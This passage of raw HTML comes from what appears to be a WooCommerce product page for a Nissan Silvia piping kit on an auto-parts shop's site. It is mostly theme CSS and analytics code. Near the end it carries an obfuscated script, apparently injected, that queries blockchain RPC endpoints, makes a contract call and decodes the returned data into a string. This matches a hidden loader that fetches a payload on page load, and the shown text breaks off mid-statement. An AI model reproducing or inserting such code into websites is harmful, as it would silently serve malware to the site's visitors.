				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":4427,"name":"Nissan Silvia 200sx S14/15 Full Piping kit","categories":[{"name":"Nissan Piping Kits"}],"prices":{"price":52500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4427"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-4427-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="e047ca87390c7fc7">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await 